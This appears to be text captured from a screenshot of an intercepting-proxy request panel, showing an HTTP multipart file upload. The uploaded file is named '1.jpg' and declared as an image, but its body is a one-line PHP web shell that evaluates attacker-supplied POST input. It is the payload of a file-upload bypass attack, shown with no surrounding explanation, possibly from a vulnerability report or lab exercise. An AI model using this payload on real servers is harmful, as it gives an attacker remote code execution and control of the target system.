 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1;
SL_wptGlobTipTmp=1
Connection: close
------WebKitFormBoundaryykXc9GkSACKTkxrB
Content-Disposition: form-data; name="upfile";
filename="1.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['123']);
?>
------WebKitFormBoundaryykXc9GkSACKTkxrB--
? < + > 0 matches